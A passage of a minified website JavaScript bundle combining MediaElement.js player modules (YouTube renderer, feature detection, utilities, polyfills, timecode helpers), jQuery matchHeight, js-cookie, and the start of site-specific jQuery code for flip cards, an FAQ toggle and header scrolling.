v.isMuted();case"buffered":var e=v.getVideoLoadedFraction(),t=v.getDuration();return{start:function(){return 0},end:function(){return e*t},length:1};case"src":return v.getVideoUrl();case"readyState":return 4}return null},h["set"+e]=function(e){if(null!==v)switch(r){case"src":var t="string"==typeof e?e:e[0].src,i=C.getYouTubeId(t);f.originalNode.autoplay?v.loadVideoById(i):v.cueVideoById(i);break;case"currentTime":v.seekTo(e);break;case"muted":e?v.mute():v.unMute(),setTimeout(function(){var e=(0,T.createEvent)("volumechange",h);f.dispatchEvent(e)},50);break;case"volume":v.setVolume(100*e),setTimeout(function(){var e=(0,T.createEvent)("volumechange",h);f.dispatchEvent(e)},50);break;case"readyState":var n=(0,T.createEvent)("canplay",h);f.dispatchEvent(n)}else m.push({type:"set",propName:r,value:e})}}(e[t]);for(var s=S.default.html5media.methods,l=0,d=s.length;l<d;l++)!function(e){h[e]=function(){if(null!==v)switch(e){case"play":return o=!1,v.playVideo();case"pause":return o=!0,v.pauseVideo();case"load":return null}else m.push({type:"call",methodName:e})}}(s[l]);var u=w.default.createElement("div");u.id=h.id,h.options.youtube.nocookie&&(f.originalNode.src=C.getYouTubeNoCookieUrl(n[0].src)),f.originalNode.parentNode.insertBefore(u,f.originalNode),f.originalNode.style.display="none";var c="audio"===f.originalNode.tagName.toLowerCase(),p=c?"1":f.originalNode.height,y=c?"1":f.originalNode.width,b=C.getYouTubeId(n[0].src),x={id:h.id,containerId:u.id,videoId:b,height:p,width:y,playerVars:Object.assign({controls:0,rel:0,disablekb:1,showinfo:0,modestbranding:0,html5:1,iv_load_policy:3},h.options.youtube),origin:E.default.location.host,events:{onReady:function(e){if(f.youTubeApi=v=e.target,f.youTubeState={paused:!0,ended:!1},m.length)for(var t=0,i=m.length;t<i;t++){var n=m[t];if("set"===n.type){var r=n.propName,o=""+r.substring(0,1).toUpperCase()+r.substring(1);h["set"+o](n.value)}else"call"===n.type&&h[n.methodName]()}g=v.getIframe(),f.originalNode.muted&&v.mute();for(var a=["mouseover","mouseout"],s=0,l=a.length;s<l;s++)g.addEventListener(a[s],function(e){var t=(0,T.createEvent)(e.type,h);f.dispatchEvent(t)},!1);for(var d=["rendererready","loadedmetadata","loadeddata","canplay"],u=0,c=d.length;u<c;u++){var p=(0,T.createEvent)(d[u],h);f.dispatchEvent(p)}},onStateChange:function(e){var t=[];switch(e.data){case-1:t=["loadedmetadata"],a=!(o=!0);break;case 0:o=!(t=["ended"]),a=!h.options.youtube.loop,h.options.youtube.loop||h.stopInterval();break;case 1:a=o=!(t=["play","playing"]),h.startInterval();break;case 2:t=["pause"],a=!(o=!0),h.stopInterval();break;case 3:a=!(t=["progress"]);break;case 5:t=["loadeddata","loadedmetadata","canplay"],a=!(o=!0)}for(var i=0,n=t.length;i<n;i++){var r=(0,T.createEvent)(t[i],h);f.dispatchEvent(r)}},onError:function(e){return function(e){var t="";switch(e.data){case 2:t="The request contains an invalid parameter value. Verify that video ID has 11 characters and that contains no invalid characters, such as exclamation points or asterisks.";break;case 5:t="The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.";break;case 100:t="The video requested was not found. Either video has been removed or has been marked as private.";break;case 101:case 105:t="The owner of the requested video does not allow it to be played in embedded players.";break;default:t="Unknown error."}f.generateError("Code "+e.data+": "+t,n)}(e)}}};return(c||f.originalNode.hasAttribute("playsinline"))&&(x.playerVars.playsinline=1),f.originalNode.controls&&(x.playerVars.controls=1),f.originalNode.autoplay&&(x.playerVars.autoplay=1),f.originalNode.loop&&(x.playerVars.loop=1),(x.playerVars.loop&&1===parseInt(x.playerVars.loop,10)||-1<f.originalNode.src.indexOf("loop="))&&!x.playerVars.playlist&&-1===f.originalNode.src.indexOf("playlist=")&&(x.playerVars.playlist=C.getYouTubeId(f.originalNode.src)),C.enqueueIframe(x),h.onEvent=function(e,t,i){null!=i&&(f.youTubeState=i)},h.setSize=function(e,t){null!==v&&v.setSize(e,t)},h.hide=function(){h.stopInterval(),h.pause(),g&&(g.style.display="none")},h.show=function(){g&&(g.style.display="")},h.destroy=function(){v.destroy()},h.interval=null,h.startInterval=function(){h.interval=setInterval(function(){var e=(0,T.createEvent)("timeupdate",h);f.dispatchEvent(e)},250)},h.stopInterval=function(){h.interval&&clearInterval(h.interval)},h.getPosterUrl=function(){var e=i.youtube.imageQuality,t=C.getYouTubeId(f.originalNode.src);return e&&-1<["default","hqdefault","mqdefault","sddefault","maxresdefault"].indexOf(e)&&t?"https://img.youtube.com/vi/"+t+"/"+e+".jpg":""},h}};E.default.onYouTubePlayerAPIReady=function(){C.iFrameReady()},o.typeChecks.push(function(e){return/\/\/(www\.youtube|youtu\.?be)/i.test(e)?"video/x-youtube":null}),r.renderer.add(s)},{2:2,26:26,27:27,28:28,3:3,7:7,8:8}],25:[function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(i,"__esModule",{value:!0}),i.cancelFullScreen=i.requestFullScreen=i.isFullScreen=i.FULLSCREEN_EVENT_NAME=i.HAS_NATIVE_FULLSCREEN_ENABLED=i.HAS_TRUE_NATIVE_FULLSCREEN=i.HAS_IOS_FULLSCREEN=i.HAS_MS_NATIVE_FULLSCREEN=i.HAS_MOZ_NATIVE_FULLSCREEN=i.HAS_WEBKIT_NATIVE_FULLSCREEN=i.HAS_NATIVE_FULLSCREEN=i.SUPPORTS_NATIVE_HLS=i.SUPPORT_PASSIVE_EVENT=i.SUPPORT_POINTER_EVENTS=i.HAS_MSE=i.IS_STOCK_ANDROID=i.IS_SAFARI=i.IS_FIREFOX=i.IS_CHROME=i.IS_EDGE=i.IS_IE=i.IS_ANDROID=i.IS_IOS=i.IS_IPOD=i.IS_IPHONE=i.IS_IPAD=i.UA=i.NAV=void 0;for(var r=n(e(3)),o=n(e(2)),a=n(e(7)),s=i.NAV=r.default.navigator,l=i.UA=s.userAgent.toLowerCase(),d=i.IS_IPAD=/ipad/i.test(l)&&!r.default.MSStream,u=i.IS_IPHONE=/iphone/i.test(l)&&!r.default.MSStream,c=i.IS_IPOD=/ipod/i.test(l)&&!r.default.MSStream,p=(i.IS_IOS=/ipad|iphone|ipod/i.test(l)&&!r.default.MSStream,i.IS_ANDROID=/android/i.test(l)),f=i.IS_IE=/(trident|microsoft)/i.test(s.appName),h=(i.IS_EDGE="msLaunchUri"in s&&!("documentMode"in o.default)),m=i.IS_CHROME=/chrome/i.test(l),v=i.IS_FIREFOX=/firefox/i.test(l),g=i.IS_SAFARI=/safari/i.test(l)&&!m,y=i.IS_STOCK_ANDROID=/^mozilla\/\d+\.\d+\s\(linux;\su;/i.test(l),b=(i.HAS_MSE="MediaSource"in r.default),x=i.SUPPORT_POINTER_EVENTS=function(){var e=o.default.createElement("x"),t=o.default.documentElement,i=r.default.getComputedStyle;if(!("pointerEvents"in e.style))return!1;e.style.pointerEvents="auto",e.style.pointerEvents="x",t.appendChild(e);var n=i&&"auto"===(i(e,"")||{}).pointerEvents;return e.remove(),!!n}(),E=i.SUPPORT_PASSIVE_EVENT=function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});r.default.addEventListener("test",null,t)}catch(e){}return e}(),w=["source","track","audio","video"],S=void 0,T=0,C=w.length;T<C;T++)S=o.default.createElement(w[T]);var P=i.SUPPORTS_NATIVE_HLS=g||p&&(m||y)||f&&/edge/i.test(l),k=void 0!==S.webkitEnterFullscreen,_=void 0!==S.requestFullscreen;k&&/mac os x 10_5/i.test(l)&&(k=_=!1);var L=void 0!==S.webkitRequestFullScreen,M=void 0!==S.mozRequestFullScreen,I=void 0!==S.msRequestFullscreen,N=L||M||I,A=N,z="",D=void 0,j=void 0,O=void 0;M?A=o.default.mozFullScreenEnabled:I&&(A=o.default.msFullscreenEnabled),m&&(k=!1),N&&(L?z="webkitfullscreenchange":M?z="mozfullscreenchange":I&&(z="MSFullscreenChange"),i.isFullScreen=D=function(){return M?o.default.mozFullScreen:L?o.default.webkitIsFullScreen:I?null!==o.default.msFullscreenElement:void 0},i.requestFullScreen=j=function(e){L?e.webkitRequestFullScreen():M?e.mozRequestFullScreen():I&&e.msRequestFullscreen()},i.cancelFullScreen=O=function(){L?o.default.webkitCancelFullScreen():M?o.default.mozCancelFullScreen():I&&o.default.msExitFullscreen()});var F=i.HAS_NATIVE_FULLSCREEN=_,H=i.HAS_WEBKIT_NATIVE_FULLSCREEN=L,R=i.HAS_MOZ_NATIVE_FULLSCREEN=M,q=i.HAS_MS_NATIVE_FULLSCREEN=I,B=i.HAS_IOS_FULLSCREEN=k,$=i.HAS_TRUE_NATIVE_FULLSCREEN=N,W=i.HAS_NATIVE_FULLSCREEN_ENABLED=A,V=i.FULLSCREEN_EVENT_NAME=z;i.isFullScreen=D,i.requestFullScreen=j,i.cancelFullScreen=O,a.default.Features=a.default.Features||{},a.default.Features.isiPad=d,a.default.Features.isiPod=c,a.default.Features.isiPhone=u,a.default.Features.isiOS=a.default.Features.isiPhone||a.default.Features.isiPad,a.default.Features.isAndroid=p,a.default.Features.isIE=f,a.default.Features.isEdge=h,a.default.Features.isChrome=m,a.default.Features.isFirefox=v,a.default.Features.isSafari=g,a.default.Features.isStockAndroid=y,a.default.Features.hasMSE=b,a.default.Features.supportsNativeHLS=P,a.default.Features.supportsPointerEvents=x,a.default.Features.supportsPassiveEvent=E,a.default.Features.hasiOSFullScreen=B,a.default.Features.hasNativeFullscreen=F,a.default.Features.hasWebkitNativeFullScreen=H,a.default.Features.hasMozNativeFullScreen=R,a.default.Features.hasMsNativeFullScreen=q,a.default.Features.hasTrueNativeFullScreen=$,a.default.Features.nativeFullScreenEnabled=W,a.default.Features.fullScreenEventName=V,a.default.Features.isFullScreen=D,a.default.Features.requestFullScreen=j,a.default.Features.cancelFullScreen=O},{2:2,3:3,7:7}],26:[function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}function r(n){return new Promise(function(e,t){var i=f.default.createElement("script");i.src=n,i.async=!0,i.onload=function(){i.remove(),e()},i.onerror=function(){i.remove(),t()},f.default.head.appendChild(i)})}function o(e){var t=e.getBoundingClientRect(),i=p.default.pageXOffset||f.default.documentElement.scrollLeft,n=p.default.pageYOffset||f.default.documentElement.scrollTop;return{top:t.top+n,left:t.left+i}}function a(e,t){(y(e,t)?x:b)(e,t)}function s(r){var o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:400,a=arguments[2];r.style.opacity||(r.style.opacity=1);var s=null;p.default.requestAnimationFrame(function e(t){var i=t-(s=s||t),n=parseFloat(1-i/o,2);r.style.opacity=n<0?0:n,o<i?a&&"function"==typeof a&&a():p.default.requestAnimationFrame(e)})}function l(r){var o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:400,a=arguments[2];r.style.opacity||(r.style.opacity=0);var s=null;p.default.requestAnimationFrame(function e(t){var i=t-(s=s||t),n=parseFloat(i/o,2);r.style.opacity=1<n?1:n,o<i?a&&"function"==typeof a&&a():p.default.requestAnimationFrame(e)})}function d(e,t){var i=[];for(e=e.parentNode.firstChild;t&&!t(e)||i.push(e),e=e.nextSibling;);return i}function u(e){return void 0!==e.getClientRects&&"function"===e.getClientRects?!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length):!(!e.offsetWidth&&!e.offsetHeight)}function c(e,t,i,n){var r=p.default.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),o="application/x-www-form-urlencoded; charset=UTF-8",a=!1,s="*/".concat("*");switch(t){case"text":o="text/plain";break;case"json":o="application/json, text/javascript";break;case"html":o="text/html";break;case"xml":o="application/xml, text/xml"}"application/x-www-form-urlencoded"!==o&&(s=o+", */*; q=0.01"),r&&(r.open("GET",e,!0),r.setRequestHeader("Accept",s),r.onreadystatechange=function(){if(!a&&4===r.readyState)if(200===r.status){a=!0;var e=void 0;switch(t){case"json":e=JSON.parse(r.responseText);break;case"xml":e=r.responseXML;break;default:e=r.responseText}i(e)}else"function"==typeof n&&n(r.status)},r.send())}Object.defineProperty(i,"__esModule",{value:!0}),i.removeClass=i.addClass=i.hasClass=void 0,i.loadScript=r,i.offset=o,i.toggleClass=a,i.fadeOut=s,i.fadeIn=l,i.siblings=d,i.visible=u,i.ajax=c;var p=n(e(3)),f=n(e(2)),h=n(e(7)),m=void 0,v=void 0,g=void 0;g="classList"in f.default.documentElement?(m=function(e,t){return void 0!==e.classList&&e.classList.contains(t)},v=function(e,t){return e.classList.add(t)},function(e,t){return e.classList.remove(t)}):(m=function(e,t){return new RegExp("\\b"+t+"\\b").test(e.className)},v=function(e,t){y(e,t)||(e.className+=" "+t)},function(e,t){e.className=e.className.replace(new RegExp("\\b"+t+"\\b","g"),"")});var y=i.hasClass=m,b=i.addClass=v,x=i.removeClass=g;h.default.Utils=h.default.Utils||{},h.default.Utils.offset=o,h.default.Utils.hasClass=y,h.default.Utils.addClass=b,h.default.Utils.removeClass=x,h.default.Utils.toggleClass=a,h.default.Utils.fadeIn=l,h.default.Utils.fadeOut=s,h.default.Utils.siblings=d,h.default.Utils.visible=u,h.default.Utils.ajax=c,h.default.Utils.loadScript=r},{2:2,3:3,7:7}],27:[function(e,t,i){"use strict";function n(e){if("string"!=typeof e)throw new Error("Argument passed must be a string");var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"};return e.replace(/[&<>"]/g,function(e){return t[e]})}function r(n,r){var o=this,a=arguments,s=2<arguments.length&&void 0!==arguments[2]&&arguments[2];if("function"!=typeof n)throw new Error("First argument must be a function");if("number"!=typeof r)throw new Error("Second argument must be a numeric value");var l=void 0;return function(){var e=o,t=a,i=s&&!l;clearTimeout(l),l=setTimeout(function(){l=null,s||n.apply(e,t)},r),i&&n.apply(e,t)}}function o(e){return Object.getOwnPropertyNames(e).length<=0}function a(e,i){var n=/^((after|before)print|(before)?unload|hashchange|message|o(ff|n)line|page(hide|show)|popstate|resize|storage)\b/,r={d:[],w:[]};return(e||"").split(" ").forEach(function(e){var t=e+(i?"."+i:"");t.startsWith(".")?(r.d.push(t),r.w.push(t)):r[n.test(e)?"w":"d"].push(t)}),r.d=r.d.join(" "),r.w=r.w.join(" "),r}function s(e,t){if("string"!=typeof e)throw new Error("Event name must be a string");var i=e.match(/([a-z]+\.([a-z]+))/i),n={target:t};return null!==i&&(e=i[1],n.namespace=i[2]),new window.CustomEvent(e,{detail:n})}function l(e,t){return!!(e&&t&&2&e.compareDocumentPosition(t))}function d(e){return"string"==typeof e}Object.defineProperty(i,"__esModule",{value:!0}),i.escapeHTML=n,i.debounce=r,i.isObjectEmpty=o,i.splitEvents=a,i.createEvent=s,i.isNodeAfter=l,i.isString=d;var u,c=(u=e(7))&&u.__esModule?u:{default:u};c.default.Utils=c.default.Utils||{},c.default.Utils.escapeHTML=n,c.default.Utils.debounce=r,c.default.Utils.isObjectEmpty=o,c.default.Utils.splitEvents=a,c.default.Utils.createEvent=s,c.default.Utils.isNodeAfter=l,c.default.Utils.isString=d},{7:7}],28:[function(e,t,i){"use strict";function n(e){if("string"!=typeof e)throw new Error("`url` argument must be a string");var t=document.createElement("div");return t.innerHTML='<a href="'+(0,c.escapeHTML)(e)+'">x</a>',t.firstChild.href}function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"";return e&&!t?a(e):t}function o(e){if("string"!=typeof e)throw new Error("`type` argument must be a string");return e&&-1<e.indexOf(";")?e.substr(0,e.indexOf(";")):e}function a(e){if("string"!=typeof e)throw new Error("`url` argument must be a string");for(var t=0,i=p.length;t<i;t++){var n=p[t](e);if(n)return n}var r=l(s(e)),o="video/mp4";return r&&(~["mp4","m4v","ogg","ogv","webm","flv","mpeg","mov"].indexOf(r)?o="video/"+r:~["mp3","oga","wav","mid","midi"].indexOf(r)&&(o="audio/"+r)),o}function s(e){if("string"!=typeof e)throw new Error("`url` argument must be a string");var t=e.split("?")[0].split("\\").pop().split("/").pop();return~t.indexOf(".")?t.substring(t.lastIndexOf(".")+1):""}function l(e){if("string"!=typeof e)throw new Error("`extension` argument must be a string");switch(e){case"mp4":case"m4v":return"mp4";case"webm":case"webma":case"webmv":return"webm";case"ogg":case"oga":case"ogv":return"ogg";default:return e}}Object.defineProperty(i,"__esModule",{value:!0}),i.typeChecks=void 0,i.absolutizeUrl=n,i.formatType=r,i.getMimeFromType=o,i.getTypeFromFile=a,i.getExtension=s,i.normalizeExtension=l;var d,u=(d=e(7))&&d.__esModule?d:{default:d},c=e(27),p=i.typeChecks=[];u.default.Utils=u.default.Utils||{},u.default.Utils.typeChecks=p,u.default.Utils.absolutizeUrl=n,u.default.Utils.formatType=r,u.default.Utils.getMimeFromType=o,u.default.Utils.getTypeFromFile=a,u.default.Utils.getExtension=s,u.default.Utils.normalizeExtension=l},{27:27,7:7}],29:[function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}var r,o=n(e(2)),a=n(e(4));if([Element.prototype,CharacterData.prototype,DocumentType.prototype].forEach(function(e){e.hasOwnProperty("remove")||Object.defineProperty(e,"remove",{configurable:!0,enumerable:!0,writable:!0,value:function(){this.parentNode.removeChild(this)}})}),"function"!=typeof window.CustomEvent&&(l.prototype=window.Event.prototype,window.CustomEvent=l),"function"!=typeof Object.assign&&(Object.assign=function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),i=1,n=arguments.length;i<n;i++){var r=arguments[i];if(null!==r)for(var o in r)Object.prototype.hasOwnProperty.call(r,o)&&(t[o]=r[o])}return t}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return t=t||0,this.substr(t,e.length)===e}),Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),i=t.length-1;0<=--i&&t.item(i)!==this;);return-1<i}),window.Element&&!Element.prototype.closest&&(Element.prototype.closest=function(e){var t=(this.document||this.ownerDocument).querySelectorAll(e),i=void 0,n=this;do{for(i=t.length;0<=--i&&t.item(i)!==n;);}while(i<0&&(n=n.parentElement));return n}),function(){for(var r=0,e=["ms","moz","webkit","o"],t=0;t<e.length&&!window.requestAnimationFrame;++t)window.requestAnimationFrame=window[e[t]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[t]+"CancelAnimationFrame"]||window[e[t]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e){var t=(new Date).getTime(),i=Math.max(0,16-(t-r)),n=window.setTimeout(function(){e(t+i)},i);return r=t+i,n}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),/firefox/i.test(navigator.userAgent)){var s=window.getComputedStyle;window.getComputedStyle=function(e,t){var i=s(e,t);return null===i?{getPropertyValue:function(){}}:i}}function l(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var i=o.default.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}window.Promise||(window.Promise=a.default),(r=window.Node||window.Element)&&r.prototype&&null===r.prototype.children&&Object.defineProperty(r.prototype,"children",{get:function(){for(var e=0,t=void 0,i=this.childNodes,n=[];t=i[e++];)1===t.nodeType&&n.push(t);return n}})},{2:2,4:4}],30:[function(e,t,i){"use strict";function P(){return!((0<arguments.length&&void 0!==arguments[0]?arguments[0]:25)%1==0)}function n(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:25,r=4<arguments.length&&void 0!==arguments[4]?arguments[4]:0,o=5<arguments.length&&void 0!==arguments[5]?arguments[5]:"hh:mm:ss";e=!e||"number"!=typeof e||e<0?0:e;var a=Math.round(.066666*n),s=Math.round(n),l=24*Math.round(3600*n),d=Math.round(600*n),u=P(n)?";":":",c=void 0,p=void 0,f=void 0,h=void 0,m=Math.round(e*n);if(P(n)){m<0&&(m=l+m);var v=(m%=l)%d;m+=9*a*Math.floor(m/d),a<v&&(m+=a*Math.floor((v-a)/Math.round(60*s-a)));var g=Math.floor(m/s);c=Math.floor(Math.floor(g/60)/60),p=Math.floor(g/60)%60,f=i?g%60:Math.floor(m/s%60).toFixed(r)}else c=Math.floor(e/3600)%24,p=Math.floor(e/60)%60,f=i?Math.floor(e%60):Math.floor(e%60).toFixed(r);c=c<=0?0:c,f=60===(f=f<=0?0:f)?0:f,p=60===(p=p<=0?0:p)?0:p;for(var y=o.split(":"),b={},x=0,E=y.length;x<E;++x){for(var w="",S=0,T=y[x].length;S<T;S++)w.indexOf(y[x][S])<0&&(w+=y[x][S]);~["f","s","m","h"].indexOf(w)&&(b[w]=y[x].length)}var C=t||0<c?(c<10&&1<b.h?"0"+c:c)+":":"";return C+=(p<10&&1<b.m?"0"+p:p)+":",C+=""+(f<10&&1<b.s?"0"+f:f),i&&(C+=(h=(h=(m%s).toFixed(0))<=0?0:h)<10&&b.f?u+"0"+h:u+h),C}function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:25;if("string"!=typeof e)throw new TypeError("Time must be a string");if(0<e.indexOf(";")&&(e=e.replace(";",":")),!/\d{2}(\:\d{2}){0,3}/i.test(e))throw new TypeError("Time code must have the format `00:00:00`");var i=e.split(":"),n=void 0,r=0,o=0,a=0,s=0,l=0,d=Math.round(.066666*t),u=Math.round(t),c=3600*u,p=60*u;switch(i.length){default:case 1:a=parseInt(i[0],10);break;case 2:o=parseInt(i[0],10),a=parseInt(i[1],10);break;case 3:r=parseInt(i[0],10),o=parseInt(i[1],10),a=parseInt(i[2],10);break;case 4:r=parseInt(i[0],10),o=parseInt(i[1],10),a=parseInt(i[2],10),s=parseInt(i[3],10)}return n=P(t)?c*r+p*o+u*a+s-d*((l=60*r+o)-Math.floor(l/10)):(c*r+p*o+t*a+s)/t,parseFloat(n.toFixed(3))}function o(e,t){var i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:25;e=!e||"number"!=typeof e||e<0?0:e;for(var n=Math.floor(e/3600)%24,r=Math.floor(e/60)%60,o=Math.floor(e%60),a=[[Math.floor((e%1*i).toFixed(3)),"f"],[o,"s"],[r,"m"],[n,"h"]],s=t.timeFormat,l=s[1]===s[0],d=l?2:1,u=s.length<d?s[d]:":",c=s[0],p=!1,f=0,h=a.length;f<h;f++)if(~s.indexOf(a[f][1]))p=!0;else if(p){for(var m=!1,v=f;v<h;v++)if(0<a[v][0]){m=!0;break}if(!m)break;l||(s=c+s),s=a[f][1]+u+s,l&&(s=a[f][1]+s),c=a[f][1]}t.timeFormat=s}function a(e){if("string"!=typeof e)throw new TypeError("Argument must be a string value");for(var t=~(e=e.replace(",",".")).indexOf(".")?e.split(".")[1].length:0,i=0,n=1,r=0,o=(e=e.split(":").reverse()).length;r<o;r++)n=1,0<r&&(n=Math.pow(60,r)),i+=Number(e[r])*n;return Number(i.toFixed(t))}Object.defineProperty(i,"__esModule",{value:!0}),i.isDropFrame=P,i.secondsToTimeCode=n,i.timeCodeToSeconds=r,i.calculateTimeFormat=o,i.convertSMPTEtoSeconds=a;var s,l=(s=e(7))&&s.__esModule?s:{default:s};l.default.Utils=l.default.Utils||{},l.default.Utils.secondsToTimeCode=n,l.default.Utils.timeCodeToSeconds=r,l.default.Utils.calculateTimeFormat=o,l.default.Utils.convertSMPTEtoSeconds=a},{7:7}]},{},[29,6,5,15,23,20,19,21,22,24,16,18,17,9,10,11,12,13,14]),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(l){function d(e){return parseFloat(e)||0}function u(e){var t=l(e),n=null,r=[];return t.each(function(){var e=l(this),t=e.offset().top-d(e.css("margin-top")),i=0<r.length?r[r.length-1]:null;null!==i&&Math.floor(Math.abs(n-t))<=1?r[r.length-1]=i.add(e):r.push(e),n=t}),r}function c(e){var t={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?l.extend(t,e):("boolean"==typeof e?t.byRow=e:"remove"===e&&(t.remove=!0),t)}var n=-1,r=-1,p=l.fn.matchHeight=function(e){var t=c(e);if(t.remove){var i=this;return this.css(t.property,""),l.each(p._groups,function(e,t){t.elements=t.elements.not(i)}),this}return this.length<=1&&!t.target||(p._groups.push({elements:this,options:t}),p._apply(this,t)),this};p.version="0.7.2",p._groups=[],p._throttle=80,p._maintainScroll=!1,p._beforeUpdate=null,p._afterUpdate=null,p._rows=u,p._parse=d,p._parseOptions=c,p._apply=function(e,t){var o=c(t),i=l(e),n=[i],r=l(window).scrollTop(),a=l("html").outerHeight(!0),s=i.parents().filter(":hidden");return s.each(function(){var e=l(this);e.data("style-cache",e.attr("style"))}),s.css("display","block"),o.byRow&&!o.target&&(i.each(function(){var e=l(this),t=e.css("display");"inline-block"!==t&&"flex"!==t&&"inline-flex"!==t&&(t="block"),e.data("style-cache",e.attr("style")),e.css({display:t,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),n=u(i),i.each(function(){var e=l(this);e.attr("style",e.data("style-cache")||"")})),l.each(n,function(e,t){var i=l(t),r=0;if(o.target)r=o.target.outerHeight(!1);else{if(o.byRow&&i.length<=1)return void i.css(o.property,"");i.each(function(){var e=l(this),t=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var n={display:i};n[o.property]="",e.css(n),e.outerHeight(!1)>r&&(r=e.outerHeight(!1)),t?e.attr("style",t):e.css("display","")})}i.each(function(){var e=l(this),t=0;o.target&&e.is(o.target)||("border-box"!==e.css("box-sizing")&&(t+=d(e.css("border-top-width"))+d(e.css("border-bottom-width")),t+=d(e.css("padding-top"))+d(e.css("padding-bottom"))),e.css(o.property,r-t+"px"))})}),s.each(function(){var e=l(this);e.attr("style",e.data("style-cache")||null)}),p._maintainScroll&&l(window).scrollTop(r/a*l("html").outerHeight(!0)),this},p._applyDataApi=function(){var i={};l("[data-match-height], [data-mh]").each(function(){var e=l(this),t=e.attr("data-mh")||e.attr("data-match-height");i[t]=t in i?i[t].add(e):e}),l.each(i,function(){this.matchHeight(!0)})};function o(e){p._beforeUpdate&&p._beforeUpdate(e,p._groups),l.each(p._groups,function(){p._apply(this.elements,this.options)}),p._afterUpdate&&p._afterUpdate(e,p._groups)}p._update=function(e,t){if(t&&"resize"===t.type){var i=l(window).width();if(i===n)return;n=i}e?-1===r&&(r=setTimeout(function(){o(t),r=-1},p._throttle)):o(t)},l(p._applyDataApi);var e=l.fn.on?"on":"bind";l(window)[e]("load",function(e){p._update(!1,e)}),l(window)[e]("resize orientationchange",function(e){p._update(!0,e)})}),function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var i=window.Cookies,n=window.Cookies=e();n.noConflict=function(){return window.Cookies=i,n}}}(function(){function m(){for(var e=0,t={};e<arguments.length;e++){var i=arguments[e];for(var n in i)t[n]=i[n]}return t}return function e(f){function h(e,t,i){var n;if("undefined"!=typeof document){if(1<arguments.length){if("number"==typeof(i=m({path:"/"},h.defaults,i)).expires){var r=new Date;r.setMilliseconds(r.getMilliseconds()+864e5*i.expires),i.expires=r}i.expires=i.expires?i.expires.toUTCString():"";try{n=JSON.stringify(t),/^[\{\[]/.test(n)&&(t=n)}catch(e){}t=f.write?f.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var o="";for(var a in i)i[a]&&(o+="; "+a,!0!==i[a]&&(o+="="+i[a]));return document.cookie=e+"="+t+o}e||(n={});for(var s=document.cookie?document.cookie.split("; "):[],l=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var u=s[d].split("="),c=u.slice(1).join("=");this.json||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var p=u[0].replace(l,decodeURIComponent);if(c=f.read?f.read(c,p):f(c,p)||c.replace(l,decodeURIComponent),this.json)try{c=JSON.parse(c)}catch(e){}if(e===p){n=c;break}e||(n[p]=c)}catch(e){}}return n}}return(h.set=h).get=function(e){return h.call(h,e)},h.getJSON=function(){return h.apply({json:!0},[].slice.call(arguments))},h.defaults={},h.remove=function(e,t){h(e,"",m(t,{expires:-1}))},h.withConverter=e,h}(function(){})});
jQuery(document).ready(function(r){function e(){var e=window.navigator.userAgent,t=e.indexOf("MSIE");return 0<t?parseInt(e.substring(t+5,e.indexOf(".",t))):navigator.userAgent.match(/Trident\/7\./)?11:0}var t;11!==e()&&10!==e()||(r("body").addClass("ie11"),r(".gs-flip_cards .card").each(function(){t=r(this).find(".front").attr("style"),r(this).attr("style",t),r(this).find(".front").removeAttr("style"),r(this).find(".back").removeAttr("style")}));r(document).ajaxStart(function(){r("body").addClass("overlay-shown"),r(".gs-loading_overlay").fadeIn()}),r(document).ajaxComplete(function(){r("body").removeClass("overlay-shown"),r(".gs-loading_overlay").fadeOut()}),"undefined"!=typeof scrollto&&r("html, body").animate({scrollTop:r(scrollto).offset().top-130},800),0<r(".gs-faq").length&&r(".faq .faq-header").on("click",function(e){r(this).toggleClass("active"),r(this).siblings(".faq-body").slideToggle(300)}),r(window).on("scroll load",function(e){0<r(window).scrollTop()?r(".header-wrap").addClass("scrolled"):r(".header-wrap").removeClass("scrolled")});var 